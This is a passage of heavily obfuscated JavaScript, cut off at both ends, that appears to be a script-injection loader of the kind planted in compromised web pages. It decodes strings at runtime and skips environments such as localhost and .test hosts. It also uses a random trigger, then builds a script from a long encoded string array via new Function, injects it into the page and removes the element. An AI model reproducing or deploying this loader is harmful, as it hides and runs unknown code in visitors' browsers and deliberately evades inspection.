0x368,'I&O#')+Z(0x625,'DzOh')+Z(0x43f,'I&O#')+Z(0x4ab,'qm4X')+Z(0x181,'n%rV')+Z(0x47e,'u1O!')+Z(0x2d7,'L0AL')+Z(0x40c,'1F)M')+Z(0x24a,'gSO2')+Z(0x159,'ptlh')+Z(0x5e5,'iYum')+Z(0x14e,'I5PK')+Z(0x57e,'oHHn')+Z(0x2f7,'1L[(')+Z(0x2b9,'W((l')+Z(0x5aa,'4ue2')+Z(0x209,'dT(b')+Z(0x26d,'DzOh')+Z(0x67d,'DzOh')+Z(0x155,'cZyJ')+Z(0x329,'cZyJ')+Z(0x2c0,'iYum')+Z(0x1f1,'z((t')+Z(0x228,'(y*d')+Z(0x3d3,'9GD$')+Z(0x5c9,'0d&t')+Z(0x23a,'RWRt')+Z(0x390,'DSUT')+Z(0x4de,'I&O#')+Z(0x694,'u1O!')+Z(0x405,'gSO2')+Z(0x49e,'zP*4')+Z(0x5e7,'qo7u')+Z(0x65f,'Kaj(')+Z(0x4bf,'I5PK')+Z(0x4d1,'tAIo')+Z(0x1d5,'uh5l')+Z(0x6b6,'qAVn')+Z(0x534,'qm4X')+Z(0x619,'jx41')+Z(0x1e2,'K@8A')+Z(0x66b,'gSO2')+Z(0x6d9,'N&cS')+Z(0x148,'I&O#')+Z(0x34e,'gSO2')+Z(0x134,'DSUT')+Z(0x259,'oHHn')+Z(0x2bc,'zP*4')+Z(0x29c,'zP*4')+Z(0x32a,'qm4X')+Z(0x681,'L0AL')+Z(0x293,'DSUT')+Z(0x291,'gSO2')+Z(0x559,'qm4X')+Z(0x18a,'qm4X')+Z(0x347,'K@8A')+Z(0x5b5,']7Uq')+Z(0x547,'PENI')+Z(0x6ac,'s%Oi')+Z(0x41f,'qAVn')+Z(0x5a6,'l@M6')+Z(0x5bc,'@kEP')+Z(0x28b,'1F)M')+Z(0x340,'zP*4')+Z(0x3d0,'cTPq')+Z(0x14f,'qAVn')+Z(0x14a,'X0!*')+Z(0x647,'DfQs')+Z(0x454,'z((t')+Z(0x6ae,'jx41')+Z(0x166,']7Uq')+Z(0x2ab,'qAVn')+Z(0x30c,'@kEP')+Z(0x49b,'N&cS')+Z(0x149,'DfQs')+Z(0x32e,'RWRt')+Z(0x1c0,'U#Kt')+Z(0x474,'DzOh')+Z(0x26c,'W((l')+Z(0x1c1,'gSO2')+Z(0x3a3,'L0AL')+Z(0x45e,'tAIo')+Z(0x45c,'DSUT')+Z(0x4f2,'N&cS')+Z(0x1e4,'1F)M')+Z(0x356,'jx41')+Z(0x53f,'RWRt')+Z(0x3a4,'DfQs')+Z(0x35f,'n%rV')+Z(0x5d0,'qAVn')+Z(0x182,'RWRt')+Z(0x6e1,'gSO2')+Z(0x28d,'qo7u')+Z(0x530,'oHHn')+Z(0x5f8,'qo7u')+Z(0x333,'0d&t')+Z(0x6ef,'X0!*')+Z(0x2ef,'@kEP')+Z(0x295,'Bmpu')+Z(0x3fe,'K@8A')+Z(0x698,'zP*4')+Z(0x196,'qm4X')+Z(0x590,'DSUT')+Z(0x4a6,'I5PK')+Z(0x465,'qAVn')+Z(0x211,'gSO2')+Z(0x485,'Kaj(')+Z(0x5ec,'9GD$')+Z(0x232,'tAIo')+Z(0x1a3,'9GD$')+Z(0x172,'n%rV')+Z(0x1fa,'jx41')+Z(0x24d,'6i20')+Z(0x6b1,'X0!*')+Z(0x43a,'9GD$')+Z(0x524,'qo7u')+Z(0x506,'DfQs')+Z(0x62a,'I5PK')+Z(0x1f0,'DSUT')+Z(0x436,'I&O#')+Z(0x374,'n%rV')+Z(0x146,'11R8')+Z(0x538,'qm4X')+Z(0x4f8,'z((t')+Z(0x349,'4ue2')+Z(0x605,'qAVn')+Z(0x3bf,'[BTf')+Z(0x1a9,'n%rV')+Z(0x3d7,'zP*4')+Z(0x452,'U#Kt')+Z(0x54b,'5Qr9')+Z(0x2be,'11R8')+Z(0x419,'6i20')+Z(0x3e3,'n%rV'))+(Z(0x1bb,'7oLo')+Z(0x5b6,'n%rV')+Z(0x375,'zP*4')+Z(0x4cb,'u1O!')+Z(0x393,'zP*4')+Z(0x269,'qm4X')+Z(0x5f5,'gSO2')+Z(0x659,'qm4X')+Z(0x66c,'I5PK')+Z(0x516,'gSO2')+Z(0x64f,'Kaj(')+Z(0x426,'4ue2')+Z(0x695,'9hvU')+Z(0x68c,'PENI')+Z(0x680,'tAIo')+Z(0x36e,'K@8A')+Z(0x275,'dDD1')+Z(0x4ac,'@kEP')+Z(0x1cf,'z((t')+Z(0x3ec,'qm4X')+Z(0x13a,'N&cS')+Z(0x2e4,'9GD$')+Z(0x1e0,'tAIo')+Z(0x3a1,'1F)M')+Z(0x42c,'6i20')+Z(0x244,'qAVn')+Z(0x1fc,'K@8A')+Z(0x59f,'n%rV')+Z(0x39b,'cZyJ')+Z(0x67e,'uh5l')+Z(0x41d,'PENI')+Z(0x570,'DzOh')+Z(0x2e3,'PENI')+Z(0x433,'n%rV')+Z(0x1a2,'Kaj(')+Z(0x5e9,'RWRt')+Z(0x685,'cZyJ')+Z(0x410,'n%rV')+Z(0x6ad,'11R8')+Z(0x62f,'K@8A')+Z(0x5d7,'DzOh')+Z(0x4b2,'Kaj(')+Z(0x32b,'1L[(')+Z(0x1e3,'Bmpu')+Z(0x1c6,'5Qr9')+Z(0x3b1,'7oLo')+Z(0x4ff,'dDD1')+Z(0x287,'iYum')+Z(0x18d,'&FIg')+Z(0x308,'9GD$')+Z(0x2a1,'dDD1')),c[Z(0x42d,'1L[(')]=Z(0x690,'qm4X')+Z(0x280,'1L[(')+Z(0x2cf,'DSUT')+Z(0x1bc,'(y*d')+Z(0x3eb,'9hvU')+Z(0x2ff,'zP*4')+Z(0x4f4,'dT(b')+Z(0x5b3,'Bmpu')+Z(0x58b,'I&O#')+Z(0x6cd,'(y*d')+Z(0x663,'I5PK')+Z(0x6f4,'11R8')+Z(0x4b6,'DfQs')+Z(0x298,'zP*4')+Z(0x661,'Bmpu'),c[Z(0x3fb,'Kaj(')]=Z(0x68f,'l@M6')+Z(0x292,'tAIo')+Z(0x443,'l@M6')+Z(0x6d5,'u1O!')+Z(0x6c1,'7oLo')+Z(0x15c,'uh5l')+Z(0x20b,'0d&t')+Z(0x150,'l@M6')+Z(0x5ee,'s%Oi')+Z(0x3b6,'u1O!')+Z(0x257,'gSO2'),c[Z(0x174,'I&O#')]=function(z,B){return z===B;},c[Z(0x682,'9GD$')]=Z(0x3f7,'s%Oi')+Z(0x6d2,'dDD1')+Z(0x1fd,'oHHn')+Z(0x1d3,'ptlh')+Z(0x178,'@kEP')+Z(0x669,'U#Kt')+Z(0x179,'qm4X')+Z(0x6df,'11R8')+Z(0x5a9,'N&cS')+Z(0x321,'Kaj(')+Z(0x51c,'6i20')+Z(0x63c,'uh5l')+Z(0x44d,'4ue2')+Z(0x21d,'qAVn')+Z(0x553,'1L[(')+Z(0x24e,'@kEP')+Z(0x539,'I5PK')+Z(0x6a8,'u1O!'),c[Z(0x6dd,'l@M6')]=function(z,B){return z===B;},c[Z(0x28c,'1L[(')]=function(z,B){return z-B;},c[Z(0x38a,'U#Kt')]=Z(0x180,'N&cS')+Z(0x629,'tAIo')+Z(0x52c,'(y*d')+Z(0x679,'7oLo')+Z(0x307,'zP*4'),c[Z(0x48d,'1F)M')]=Z(0x5e8,'qo7u')+Z(0x46c,'X0!*'),c[Z(0x3ef,'I&O#')]=Z(0x667,'9hvU')+'t',c[Z(0x324,'cTPq')]=Z(0x33d,'gSO2')+Z(0x59e,'5Qr9'),c[Z(0x533,'X0!*')]=function(z,B){return z===B;},c[Z(0x4cf,'5Qr9')]=function(z,B,D){return z(B,D);},c[Z(0x4b4,'6i20')]=function(z){return z();},c[Z(0x557,'gSO2')]=function(z){return z();},c[Z(0x1a0,'dT(b')]=function(z){return z();},c[Z(0x161,'ptlh')]=Z(0x34d,'&FIg')+'t',c[Z(0x60d,'zP*4')]=Z(0x39e,'7oLo')+Z(0x26b,'5Qr9')+Z(0x615,'z((t'),c[Z(0x68b,'11R8')]=Z(0x572,'4ue2')+Z(0x6e8,'N&cS')+Z(0x361,'11R8')+Z(0x4fd,'U#Kt')+Z(0x415,'cTPq')+Z(0x6be,'qo7u')+Z(0x487,'(y*d')+Z(0x1b9,'Kaj('),c[Z(0x60e,'DfQs')]=Z(0x36d,'qm4X')+Z(0x475,'X0!*')+Z(0x2a6,'0d&t')+Z(0x69a,'tAIo')+Z(0x44e,'1F)M')+Z(0x5d5,'9GD$'),c[Z(0x377,'7oLo')]=function(z,B){return z!==B;},c[Z(0x675,'dDD1')]=function(z,B,D){return z(B,D);},c[Z(0x451,'W((l')]=function(z,B){return z(B);},c[Z(0x154,'PENI')]=function(z,B){return z+B;},c[Z(0x2d1,'u1O!')]=function(z,B){return z+B;},c[Z(0x137,'cZyJ')]=Z(0x56e,'oHHn');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var a0=_0x2626326d;if(D){var H=D[a0(0x14b,'DSUT')](B,arguments);return D=null,H;}}:function(){};return z=![],F;};}();function g(z,B){var a1=Z,D={};D[a1(0x299,'[BTf')]=function(I,K){var a2=a1;return d[a2(0x3bd,'zP*4')](I,K);},D[a1(0x31a,'DfQs')]=function(I,K){var a3=a1;return d[a3(0x48b,'1F)M')](I,K);};var F=D;for(var H in z)if(d[a1(0x24f,'@kEP')](H[a1(0x414,'l@M6')+'h'],B)&&function(I,K){var a4=a1;for(var M=0x2;F[a4(0x327,'1L[(')](M,K[a4(0x67c,'jx41')+'h']);M++)if(F[a4(0x24b,'K@8A')](I[a4(0x40d,'4ue2')+a4(0x636,'cTPq')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(H,arguments))return z[H];}function h(z,B){var a5=Z;return d[a5(0x61c,'0d&t')](z,Math[a5(0x4a8,'Bmpu')](d[a5(0x592,'qm4X')](Math[a5(0x5de,'0d&t')+'m'](),d[a5(0x4a2,'oHHn')](d[a5(0x1dd,']7Uq')](B,0x1),z))));}function i(z,B){var a6=Z;for(var D=0x0;d[a6(0x6a7,'ptlh')](D,B[a6(0x200,'s%Oi')+'h']);D++){var F=B[D],H=d[a6(0x569,'RWRt')](0x0,F[a6(0x6ee,'N&cS')+'Of']('.'))?d[a6(0x468,'[BTf')]('.',z):z,I=d[a6(0x2d2,'jx41')](H[a6(0x2d3,'K@8A')+'h'],F[a6(0x583,'4ue2')+'h']),K=H[a6(0x373,'DzOh')+'Of'](F,I),I=d[a6(0x256,'K@8A')](-0x1,K)&&d[a6(0x653,'L0AL')](K,I);if(I&&(d[a6(0x44b,'zP*4')](H[a6(0x4ad,'I&O#')+'h'],F[a6(0x67c,'jx41')+'h'])||d[a6(0x649,'dDD1')](0x0,F[a6(0x16b,'n%rV')+'Of']('.'))))return 0x1;}}function j(){var a7=Z,z,B;return d[a7(0x338,'n%rV')](g,d[a7(0x52d,'qAVn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=Z,z=d[a8(0x37f,'1L[(')](l,d[a8(0x614,'dDD1')](j));if(z){var z=d[a8(0x2e1,'1L[(')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x644,']7Uq')](0x46,z[a8(0x427,'DSUT')+a8(0x6db,'z((t')](0x0))&&d[a8(0x413,'oHHn')](0x66,z[a8(0x4ce,'dDD1')+a8(0x6f0,'gSO2')](0x0))||d[a8(0x4fa,'zP*4')](0x49,z[a8(0x476,'qo7u')+a8(0x5d1,'cZyJ')](0x1))&&d[a8(0x226,'1F)M')](0x69,z[a8(0x427,'DSUT')+a8(0x3cf,'ptlh')](0x1))||d[a8(0x477,'I&O#')](0x4c,z[a8(0x5d3,'qm4X')+a8(0x3cf,'ptlh')](0x2))&&d[a8(0x3e9,'cZyJ')](0x6c,z[a8(0x491,'RWRt')+a8(0x486,'1L[(')](0x2))||d[a8(0x5da,'dDD1')](0x45,z[a8(0x5ba,'dT(b')+a8(0x633,'n%rV')](0x3))&&d[a8(0x5fc,'1L[(')](0x65,z[a8(0x49d,'[BTf')+a8(0x38c,'dDD1')](0x3))||d[a8(0x396,'DzOh')](0x3a,z[a8(0x491,'RWRt')+a8(0x51f,'qm4X')](0x4))):void 0x0;}}function l(z){var a9=Z;return d[a9(0x39f,'qAVn')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=Z,z=d[aa(0x28f,'DSUT')](j);if(z){var B=d[aa(0x2d6,'cZyJ')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x216,'Kaj(')](B,'~')?d[aa(0x214,'W((l')](l,z):D)&&d[aa(0x61b,'s%Oi')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x57c,'X0!*')](B,D);}}function n(){var ab=Z,z=d[ab(0x53a,'dDD1')],B=new RegExp(d[ab(0x2dd,'jx41')],'g');return z[ab(0x288,'tAIo')+'ce'](B,'')[ab(0x3c3,'qo7u')](';');}function o(){var ac=Z,z=d[ac(0x48c,'&FIg')],B=new RegExp(d[ac(0x23f,'U#Kt')],'g');return z[ac(0x288,'tAIo')+'ce'](B,'')[ac(0x480,'iYum')](';');}function p(z){var ad=Z;return d[ad(0x2cb,'DzOh')](-0x1,z[ad(0x5a4,'9GD$')+'Of'](String[ad(0x3cd,'ptlh')+ad(0x18b,'(y*d')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'u1O!')](z)||new RegExp(d[ad(0x230,'[BTf')],'g')[ad(0x6b0,'gSO2')](z));var B;}function q(z,B){var ae=Z,D=z[ae(0x56c,'11R8')+'h'];return d[ae(0x6f1,'u1O!')](z[ae(0x223,'N&cS')+ae(0x4bc,'0d&t')](d[ae(0x157,'0d&t')](D,B[ae(0x2f0,'ptlh')+'h']),D),B);}function s(){var af=Z,z=d[af(0x1be,'W((l')](f,this,function(){var ag=af,H={};H[ag(0x4c5,'s%Oi')]=d[ag(0x607,'7oLo')];var I=H,K=d[ag(0x1ee,'cZyJ')](typeof window,d[ag(0x483,'s%Oi')])?window:d[ag(0x331,'Kaj(')](typeof process,d[ag(0x351,'W((l')])&&d[ag(0x598,'dT(b')](typeof require,d[ag(0x420,'DfQs')])&&d[ag(0x502,'Kaj(')](typeof global,d[ag(0x58d,'[BTf')])?global:this,M=function(){var ah=ag,P=new K[(ah(0x437,'qo7u'))+'p'](I[ah(0x18c,'qm4X')]);return!P[ah(0x2a4,'qAVn')](z);};return d[ag(0x447,'9hvU')](M);});d[af(0x549,'&FIg')](z);var B=d[af(0x6d8,'5Qr9')](n),D=d[af(0x2c4,'jx41')](m),F=d[af(0x3aa,'qo7u')](o);return!D||!!(d[af(0x389,'X0!*')](i,D=d[af(0x42a,'qAVn')](q,D,String[af(0x352,'oHHn')+af(0x4fe,'4ue2')+'de'](0x2e))?D[af(0x44f,'I5PK')+af(0x493,'5Qr9')](0x0,d[af(0x620,'cTPq')](D[af(0x5d6,'1L[(')+'h'],0x1)):D,B)||d[af(0x4d2,'[BTf')](i,D,F)||d[af(0x27f,'oHHn')](p,D)||d[af(0x6cc,'ptlh')](k));}function u(z){var ai=Z,B=d[ai(0x2b5,'iYum')](j),D;B&&((D=B[ai(0x13f,'5Qr9')+ai(0x2e8,'N&cS')+ai(0x399,'dT(b')](d[ai(0x35c,'4ue2')]))[ai(0x31f,'K@8A')]=d[ai(0x688,'ptlh')],D[ai(0x602,'uh5l')+ai(0x552,'cTPq')+'t']=z,(B[ai(0x2cd,'1L[(')]||B[ai(0x173,'6i20')]||B[ai(0x4a5,'zP*4')+ai(0x4d8,'oHHn')+ai(0x542,'1F)M')])[ai(0x494,'1L[(')+ai(0x185,'DfQs')+'d'](D),D[ai(0x29f,'DzOh')+'e']());}function v(){var aj=Z,z,B=d[aj(0x46b,'N&cS')](g,d[aj(0x6ed,'W((l')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;B&&(D=d[aj(0x1ec,'N&cS')],F=new RegExp(d[aj(0x22c,'qm4X')],'g'),(F=B[D[aj(0x546,'7oLo')+'ce'](F,'')])&&F[aj(0x386,'DfQs')+aj(0x2c5,'z((t')][aj(0x167,'4ue2')+aj(0x194,'cZyJ')+'d'](F));}try{var w,x,y;d[Z(0x4e5,'l@M6')](s)||(d[Z(0x6cc,'ptlh')](v),d[Z(0x3df,'9hvU')](0x1,d[Z(0x4f3,'6i20')](h,0x1,w=0x4))||d[Z(0x1b4,'I&O#')](u,d[Z(0x5e1,'11R8')](d[Z(0x490,'1L[(')]('(',new Function((function(){var _0x6494320=function(){var _0x1498441c=['A0zeyJnkr2nty3nkmeP0yxPgwfqYsxzLr0vUtenKrLrv','BtrNy1nOEKXiwxnKExG0s1r0ouXhtMjtEwD3zurnEfPd','tLznmLjQvwXJBKXdzfHomvPQvuvoDLOYsK9Hu2nZsJnO','BKTtDeXlrei0twPfEuXdzhHoBwXcsNLRCLn5z3DLre0Z','u3PcEvjfwLHkExDUvNPKD1KWCZrImMX2vfvnBKXdzeDI','rMHlrei0ttjoAeXdy2PKre1TsNLSzeTizhbIBvj2zhL4','D2vesMTnAxDUsLvkzvz5y3blmhnVtuHNEfPey3nkmLPO','u2XdsNLRCLn5z3DLrezSt0n3BLHRzg1kq2nWsZbZB01i','sJfosvjxog5lvJbVuNL4suTuDdLmrvjIvKnND2vetM1n','Auj4s0HnC2rPAZDMvhqYwvHjz1PemwPmr2m5wM5wDvKZ','vfnfvNzkEwTYu3LND2verMXou3DUwwTNCfDPy3blmhnV','BhzIAwH4teHnC2rPBdDJBvyWzfHkDuLirw9JExGYs1r0','mdDABLz1wtnsCgiYngDyEKi0tLrRmu1uttrnv1fVwvn4','BKXdzfHoAMGXyJjKtwjty3nkmwrrzvuXBLPhAgPuv0vU','DuLizgjwu2D3zurjEK9dD25IBwHgyvnJCfHtAeHmrwDW','uLnrmJH5vJfcEwj5y3nkmwmWvw1sv1uYDeHwmuztwKzo','C0OYwJfyBwnUs1yWB2vtD3DLrezOs1nRn2ztA3nKEJf1','B01iz3LnmKLZsNPvEfqWvw5lu3HQvZbZB01iz3LAAK1Z','u3DUs0DAue5dy3blmhnVtuHNEK5hvxnkEKzosM5rBKTt','t0vRBKTtDeXlrei0tvDvD0Xdzfrtrvz2sNLRCLn5z3DL','rw5mq2r6t0D0tfyXrtfrmwrsvNLJC0OZzerHmwrgyuzA','mgfPy3nkme5Oy1vWwfvutMPwvwnUtenKrvuYouHAmMHO','u3LND2veuxLoAxDUwM1gAgr5y3blmhnVtuHNEfL6vxnk','t1rnC0OYrwTnm2TUs1n0Ae5dz3DLre5TwxL3BLfxmtnJ','ohjzmhHesNL3BLyXrtfvm2m0yJjkrfLty3nkmwmXuJbS','rKK0ytnwwfvutMTum0vUtenKALrxmdnwmdH6wKzsEeP5','EgrkEwTYu3LND2vesMXAq3DUtuHoqMjPy3blmhnVtuHN','AwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5','ExDUvNPAt1KWzhrHmuPXwJbJBKXdzdnIv3rUyZjAu1Pf','zhLJCeSWC29nsgD6tuDnC0P6zhPzA0LUs1n4ALCWC29n','D2vesMPnq3DUwfHOuK9ty3blmhnVtuHNme5ewxnkmM9Q','B2vdBhLAwfiXy200z2vemxPxmKzOs0rcne0Yutjmq2nV','yLvNCfPty3blmhnVtuHNme1QA3nkmNHuvuHJBKTtDeXl','m1fTuLvzu2nZsJfJm00YuK1vmNrcvJfgB1PgsNHkExDU','BMnyA3DoAwnWsZbZB01izZbnre1ZsJbAsKPhww5lu3rm','q2rVv0zorwnhwLHkExDUvJa5mfKXtNrHmNbytLD4ALmW','EffywxzzmhH4sNL3BLz6wxPArKP4tvHSrwnty3nkmNHe','B2jQzwn0','mtzwt1zxy1G','muf6uKu1m1eYouzwmdLyvuzKufLvEfHvrvPRvwTJBKXd','sNLNBwjgmg5lu3rms0rcne5ertrmq2rlzdjOneP5A3jt','zfjnq2nZsJfJmgnhuKTrmNrVvJa5sgnPy3nkmwmXzwPS','tenKwfvfnwTuAMH2zvzKu1nevw5mq2r0t0C5nfjxmxjK','AvfPy3blmhnVtuHNELPhwxnkmhHizhLfBKTtDeXlrei0','EgHkExDUyMPODK5isKrIEKzyvw1fBKXdzdjJvMrVvJfg','ExDUyw1OD1KXuLrHm2ryvwPrBKXdzhLrmNmZvJa5svyX','mhnVtuHNEK1QqxnkmNHuvuHJBKTtDeXlrei0txPfneXd','q2rYyLC4D1fvtNjKBgmYwLnJC0OXzfjIr1jtzercngjg','v01ZsJngnu1eww5lu3rms0rcne0Yvtjmq2q2yNLAm0P5','ExDUuw1snvngzfbLr05jvNLJC0OXyZnxrLzytKDgvfz6','z3nLu3G2s1H0EvPyuJfJBtrNy1nOEKXiwxnKExG0teHR','Bg9zu2nZsJi1Dgj6rJjuAMrQvdnfBKXdzfHvvezfzw5n','Dw5KzwzPBMvK','mtuWnJa3C01eq3bp','BvjktLDrBKXdzgLvmNqWvNPsuvvhwMHkExDUzdbKnfPf','we5IwvDfB01iz3LnEKLZsJfbmuTvuw5lvJbVyun4ELCY','we5fwMPuvZfYyJi5Bfn5y3nkmwmZwLzSAvmWAfvkExDU','yKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJ','sMXSv2fPy3blmhnVtuHNELPhvxnkmvP1wJjRBKTtDeXl','Bwr6tKnJC0OXyZnnrMXyvdjkCgmYrw5mq2rZy2PwBLz6','s0rcne5esxPmq2nVwMS4meP5A3jtEwD3zurnD05dD25u','twPNneXdzeDtu1jTsNLRCLn5z3DLreu0wvn3BLLtuxPL','wLrlrw9Us1yWB2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4','wKP0A2e','s1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5suzbovruDhLA','BKXdzfHvBuv4wJbVm1KXuNHkExDUzfzSmfPgstrImfjy','s1n0teTeqJrnEMT3tenKt2fdvLrkEwTYu3LND2vettjn','vZLqvNPKueP5D25wEMrfv1zJmLLytLHomu1UtenKwfqW','D25Aru15yunJCeSWC29nsgD5tvrfC0P6vxHumfvUs1n0','z3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDA','tenKmvP6tMPvrxrTtxLJC0OXyZfHvNbytJjWv1z6uNHk','sZbZB01iz3PoBvLZsJiXmLeWsw5lu3rms0rcne1TwMTm','C0OXzfnLAKy2vti5m2vvy25mq2rZvfm5ALzhmxjJvMrs','mfPhuMTvrgH2v2XKuMjty3nkmwrrt1rgrgjxoxHJmgnU','sJeWB2rhAhbJmxnUyMXsB1qXuLfkmtfIsJnsDLuZuNLH','zfHkDuLhuMjvEwD3zurnD1PPD25HAu00u1nJCfHtAdvm','B01iz3LoBuvZsJffEeTvsw5lu3rms0rcne1uBgXmq2rR','sJnWDKPUy25lvJa5u3LND2veutbnExDUtMXnB1nPy3bl','DwDruLe','m1iXng5lu3rms0rcne16A3Lmq2rZvtfcm0P5A3jtEwD3','rei0txPcAuXdy3fomLjdsNLRCLn5z3DLre5OwwL3BK4Z','teTeqJrnAKPStenKuK1tBenkEwTYu3LND2vetMLnExDU','sgD6wKrnC0P5BZnAruLUs1n0teTeqJrnBuKYtenKuu5t','wxnkmtviwMLrBKTwmdLABLz1wtnsCgiYng9sExHjs1H0','CLiYtMfrBu5rvNLJC0OXyZfKAMr3y2PcDeP5D25wELzS','CfHtAZDMwfPOy2LcCuXhC3nIu3H1teHbowjTvJnjrKPS','BfiXzevkExDUvNPAuu5xmtbpruvUtenKwe5irNrJv2ri','ue5dy3blmhnVtuHNEu56rxnkmhHizdnjBKTtEgPxmhnV','u3rms0rcne16yZvmq2nVwMS4meP5A3jtEwD3zurkBe1t','mZvXzgPtEg0','tvrnne1xtMjzvJa3yvDzB1H6qJrovgSXtvrnne1xuMjk','u2nZsJfJmvPxrMTKrxbQvg5fBKXdzfHuEK5Qvg5OB1KW','EfHor1vUtenKwe4WAejwEMn3vdfJmLf5y3nkmwmXyuDo','muTvuw5lu3HQvZbZB01iz3Ppv1vZsJfADvOYA25lvJa5','qw5lu3rms0rcne16tMLmq2rpyunwveP5A3jtEwD3zuro','DdrwEMrqtLHkrgeZvKzKr3HQvfvJBKXdzfHvseznwKHj','zdrLvLPKsNLRCLn5z3DLreKZwxL3BLHyAfjpu2nWsZbZ','mtfIwMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fx','yZjmmK5vyLC5u2eWmuXkExDUywToDMfgzffAr05uy2S4','ngeYEfHoBvvUtenKB2jxDgXwmuKXzdbwseP5D25srZfY','sJeXnfvuA25lvJa5u3LND2vestjAAxDUtvuWBwrdy3bl','mxrms0rcne1QtMHmq2rnuJnJAeP5Bgrqv1OXyM1omgfx','u2nWsZbZB01iz3PorgTZsNPvEfqWvw5lu3rms0rcne1Q','sLrIEtL4vNLJCW','yZjLr05ny1nJC0OYrtrImxa1t0D0t1z6vMHkExDUyLzO','D25Ame52wLvArgeYBfHoA3nUtenKwe5uqK9JwfPqu3LJ','BLz6vxPzmu40vw1sugfivw5mq2rytLrKA1rTmxjAmwrt','rLPfwvnJC0OXyZjsBu5rt0D0t1LQrJfkExDUvJfkmK0Z','yJb0wfvwCgPuvxCXyunJC0OYvLrImezgyLD0Efz6wLbk','tenKm1jUqNHkEwTYu3LND2vettnoq3DUsMXSv2fPy3bl','BLHRzg1kq2nWwfqXteTeqJrnELf3tenJmLv5AeTkEwTY','zuroBe9dD25IBwHgyvnJCeSWC29nsgD4wKrnC0OWnw9k','u3LND2vesMTzExDUsMXSv2fPy3blmhnVtuHNEfPxuxnk','C2nwDgHou2D3zurgBvPPD25zmujuvgLJCfHumw1KvZvQ','ndGYndq1ue1TrhfU','rei0twPfD0Xdzhrtq2XSsNLRCLn5z3DLrff5wML3BMjy','zgjlrMTVtuHNEfLQsxnkmJvkwwPbBKTtA3jkm0fUwfnO','y2Xgwe5hmwTwELu0sNL3BMvyrNDArtfuyJfowfvyrw5m','mgrysNvjr1jIvvnND2vertrpq3DUuMTRA1PPy3byu2G2','y3blmhnVtuHNEvLQy3nkm2rhy0HfBKTtDeXlrei0tvDo','yMLOAeXhsxbLm1POy2Lcs1bwohDLrfu1tLrfEK9erMTp','mg9nsgD3s1n3D2vhuxblvdK1t25AyLLuuw9nsgD4wKrN','qJrnELf6tenKnMj5wJnkEwTYu3LND2vestrou3DUwfHO','v3LKC1Pxnw5Kr2DUwfr0m0T5C3bLm1e5s0HrCK1iz3Hl','AfOZCeHkExDUy1zoDMvTBeXtmK1UtenKwfviwxzJA052','mdLhvM1Kq2jPzgrqvda5zfC1A1PxwNbIBvzRs1H0mLLy','u3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteWC1D6','AwnWwfn3BLP5y3bpm0PSzeHwEwjPqMTxmw9VtuHNELLx','BKXdzgXIv3rvvJfcwvnyvKHkExDUvNPzELPfovrHmfjy','tenKC1uXqJnkEwTYu3LND2vesxDAq3DUyLHArffPy3bl','BeLou2nZsJfJmfuYwLHvr294zuvJBKXdzg1tBMHRvKzO','D0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDKENHZ','vJa5nMnvvNHkExDUuMXRD2jxDeLwEwnZsJnwrgj6Bg5I','sgD6tLrNC0OYnwjLrgTUs1n0teTeqJrnmK0XtenJB0PT','vZGXvNPzneP5D25wELPetKzJmLnivLHovZbUtenKwe5e','oeHLu21QyW','utfKuvfTtLfwEwnZsJnbngiYtNDJvxHSsNL3BMfStNzw','we5yuMTwBuzVwtbZngeXuw5mq2rytKvoq1eWDZrLq2nZ','vvHwAeP5D25wmujpwtb4BgjhtK9IvZKWsNL3BLyXqxHv','tuHNEfPewxnkmhHizdnjBKTtDeXlrei0tvDrEuXdzfjn','refUtenKwe4YvNvLve5OtKnJC0OXyZftBvjlt0D0rvyX','qxfkExGWyuDSELD5zdfAvuyWvJfJBLHumg5xmxG0twPK','zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LK','zuyWn2zxwJfIBu4WyvC5DuLhA29Ju2W3zg1gEuLgBZLt','C0P5AhLJBxnUs1n0teTeqJrorejQtenKEe5TBejkEwTY','wfr6tMTvvu52yvzKu01uy25mq2ryvdbWALiXtNjoBgmW','ExDUyZiXDK5hotrumgTUtenKwfqXAgXzBuzZwtfwweP5','u2nWs3LKA1PtzgrlsfPIwvrrB01iz3Lpr1fZsJeXnfvu','A2DWv2LJCeSWC29nsgD6tw1zC0OWrNrKm0vUs1n0teTe','vxLJCeSWC29nsgD6wLrrC0OYnwjLrgTUs1n0teTeqJrn','EvPTvxnkmKPjs1zVBKTtDeXlrei0txPzEuXdzfrtrvz2','C2vPAZDMu3HQvZbZB01iz3LnrfLZsJnWDKPUy25lvJa5','z3DLreK1tvn3BG','u3HdtevnC1jdBdDJBvyWzfHkDuLirw9JExGYteHJC2vd','wMLAAKzSsNL3BG','A0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jt','DgnhrNLJmLzkyM5rB1nPz3DLrff6wML3BLLSmvntq2nW','ELeXz25mq2rytMS1ALuXtNjoBtLnvNLJC0OYCfrImhHy','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','EKv6tenKAvHwsKLkEwXKufDAmwjTtJbHvZL1s0HfC2n5','nwPKr2X2yMLOs